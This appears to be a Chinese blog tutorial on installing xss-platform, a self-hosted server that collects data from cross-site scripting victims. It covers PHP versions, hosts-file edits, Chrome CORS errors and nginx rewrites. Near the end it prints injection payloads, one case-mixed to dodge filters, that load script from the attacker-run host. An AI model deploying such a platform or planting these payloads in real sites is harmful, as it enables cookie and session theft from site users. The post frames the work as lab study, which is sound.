XSS测试平台xss-platform搭建
xss俗称跨站脚本漏洞/攻击,本文不赘述它的原理,只讲下xss-platform这个基于php的xss平台搭建,在这次测试过程中下过两个版本的xss-platform,一个是比较老的需要在php5.6的前后的版本上使用,另一个是由其他大神修改的需要7.0以上版本的。因为是基于php+mysql的所以没什么难度,但是遇到一些问题解决起来废了一点时间。
一、在本次xss平台搭建过程中遇到的问题
1、注意你的xss-platform支持的php版本,否则可能跑不起来,一般建议是直接装宝塔然后在里面安装不同的php版本方便切换。
2、如果遇到打开项目的“查看代码”比较卡顿的情况,可能是短链接生成接口有问题。可以修改source/function.php里面的相关函数(到底有没有效果不得而知,理论上你可以拿着长连接自己去别的短链平台生成短网址)
3、如果想在本地测试,测试过程中最好不要用chrome浏览器、不要用edge浏览器!最新的chrome内核浏览器针对外网域名网址内js调用私有地址会报错!!即使你修改了本机的host文件也不一定行,网上教程是直接用localhost二级域名映射到127.0.0.1上的,我测试时用的myxss.com写host在chrome上测试会有下面错误。
Access to script at 'http://myxss.com/d4kwWU?16422550810.38428041328848206' from origin 'http://xxxx.com' has been blocked by CORS policy: The request client is not a secure context and the resource is in more-private address space `private`.
#host文件 #linxu系统 sudo vim /etc/hosts 进行编辑 #win10系统 C:WindowsSystem32driversetchosts 修改前要修改改文件的用户权限,修改后刷新dns缓存 ipconfig /flushdns #下面这个是网上其他教程修改的host, 浏览器访问http://xss.localhost就可访问xss平台了(我没有用这种方法测试) 127.0.0.1 xss.localhost #下面是我本地测试时写的host,在chrome下还是会报CORS错误,但是用safari没有报错直接成功了。 172.16.91.3 myxss.com
为什么我在测试机上用172.16.91.3 与myxss.com域名进行映射呢?因为172.16.91.3这是一个linux虚拟机,我测试机不能用localhost去访问虚拟机也没有去折腾。
4、有时候可以尝试清除浏览器缓存后再进行测试。
二、xss-platform搭建环境建议
1、建议有条件的用公网域名解析的服务器(测试平台跑公网域名上会避免一些问题,比如上面说到的chrome跨域问题)
2、搭建php+mysql的网站环境,建议利用宝塔进行搭建安装。一定要将xss-platform放顶级目录,不要放网站子文件夹下
3、xss-platform平台可以在github上搜索下载,我测试时用的是这个https://github.com/78778443/xssplatform,第一次打开网站会提示进行安装,正常流程后就会创建一个有管理员权限的账号,管理员账号在数据库的oc_user表的adminLevel=1则代表该用户是管理员。
4、如果平台安装后修改了网站的域名,那么你还需要执行以下脚本来进行替换
UPDATE oc_module SET code=REPLACE(code,'http://原来的域名地址','http://新的域名地址')
在config.php文件需要进行相关修改,主要是urlroot;另外authtest.php里面有个url也要一起修改。
5、建议用低版本的浏览器或ie进行测试(如果你没有外网域名的测试环境的话);当然如果只是想要体验一下可以去网上搜“xss平台”注册个账号进行使用,功能都是大同小异的。这里还是要再强调下,不管是用第三方平台还是自己搭建仅限用于学习!使用相关平台造成的所有后果自负!一般这些平台也会给你告知相关法律法规。
三、xss-platform的简要安装过程

我用的是安装版的,基本不用修改数据库或配置文件。安装完毕后要在nginx里面进行相关配置,配置后注意重启nginx。
rewrite "^/([0-9a-zA-Z]{6})$" /index.php?do=code&urlKey=$1 last;
rewrite "^/do/auth/(w+?)(/domain/([w.]+?))?$" /index.php?do=do&auth=$1&domain=$3 last;
rewrite "^/register/(.*?)$" /index.php?do=register&key=$1 last;
rewrite "^/register-validate/(.*?)$" /index.php?do=register&act=validate&key=$1 last;


配置后在浏览器进行下测试,如果不报404等错误则说明成功了。


将项目代码里面的代码插入到测试网页的代码里面进行访问,F2打开浏览器的调试窗口可以看下请求结果。
<script src=http://myxss.com/d4kwWU?1642255081></script> <sCRiPt src="http://myxss.com/Q7yYOv?1642250496"></script> <sCRiPt sRC=//myxss.com/Q7yYOv?1642249210></sCrIpT>

在chrome下是CORS报错的,但是在safari下是可以的



发表评论